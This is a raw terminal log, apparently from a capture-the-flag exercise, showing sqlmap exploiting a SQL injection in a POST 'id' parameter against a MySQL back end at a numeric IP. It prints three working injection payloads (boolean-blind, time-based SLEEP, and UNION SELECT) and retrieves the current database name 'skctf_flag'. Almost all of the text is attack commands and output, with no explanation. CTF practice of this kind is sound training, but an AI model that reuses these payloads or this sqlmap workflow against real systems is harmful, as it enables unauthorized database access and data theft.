 root@yuyu-virtual-machine:/home/yuyu# sqlmap -r "/home/yuyu/桌面/ctf/题目/list2.txt" -p id --current-db
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting at 15:51:39
[15:51:39] [INFO] parsing HTTP request from '/home/yuyu/桌面/ctf/题目/list2.txt'
[15:51:39] [INFO] resuming back-end DBMS 'mysql'
[15:51:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7776=7776 AND 'WirJ'='WirJ
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=1' OR SLEEP(5) AND 'bnvx'='bnvx
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-6429' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162717a71,0x7944416f687158656f6975414e78786b614d794e62454
c53775042525a724c617a656c78546c4468,0x716b787871)-- -
---
[15:51:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:51:39] [INFO] fetching current database
current database:    'skctf_flag'
[15:51:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/123.206.87.240'